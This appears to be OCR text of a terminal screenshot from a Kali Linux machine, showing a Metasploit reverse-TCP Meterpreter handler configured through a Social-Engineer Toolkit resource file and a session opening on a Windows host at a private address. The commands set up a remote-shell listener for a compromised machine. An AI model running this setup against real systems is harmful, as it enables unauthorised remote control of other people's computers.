 Applications Places Terminal Tue 11:57 1
root@kali: ~
File Edit View Search Terminal Help
=[ metasploit v4.14.28-dev ]
+ -- --=[ 1662 exploits - 951 auxiliary - 293 post ]
+ -- --=[ 486 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use multi/handler
resource (/root/.set//meta_config)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set//meta_config)> set LHOST 192.168.0.102
LHOST => 192.168.0.102
resource (/root/.set//meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.0.102:443
[*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (957487 bytes) to 192.168.0.113
[*] Meterpreter session 1 opened (192.168.0.102:443 -> 192.168.0.113:49168) at 2017-08-01 11:57:0
6 -0400